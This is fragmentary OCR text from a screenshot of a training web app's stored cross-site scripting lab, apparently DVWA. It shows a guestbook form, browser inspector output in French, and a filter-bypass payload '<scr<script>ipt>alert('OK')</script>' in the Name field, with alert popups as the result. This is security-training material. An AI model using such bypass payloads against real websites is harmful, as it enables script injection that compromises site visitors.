 Vulnerability: Stored Cross Site Scripting
Name *
<scr<script>ipt>alert('OK')</script>
Message *
Deuxième essai.
Sign Guestbook
Name: test
Message: This is a test comment.
Name: ok
Message: ok2
Name: alert('coucou')
Message: Commentaire tout à fait normal
More info
I...
...
Édit...
a > form > table > tbody > tr > td > input
<form onsubmit="return validate_form(this)"
name="guestform" method="post">
<table width="550" cellspacing="1" cellpadding="2
border="0">
<tbody>
<tr>
<td width="100"></td>
<td>
<input type="text" maxlength="10000" size=
name="txtName"></input>
</td>
</tr>
<tr></tr>
<tr></tr>
</tbody>
Règles Calculé Polices Modèle de
élément {
}
input, textarea, select {
main.
font: 100% arial,sans-serif;
vertical-align: middle;
Cross Si
OK
OK
Sign Guestbook